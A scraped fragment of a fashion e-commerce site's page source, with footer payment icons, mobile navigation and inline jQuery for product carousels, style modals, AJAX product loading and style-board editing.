 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
